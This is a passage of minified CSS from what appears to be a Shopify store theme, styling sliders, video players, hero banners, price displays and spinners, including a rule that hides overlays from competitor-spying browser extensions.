initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% 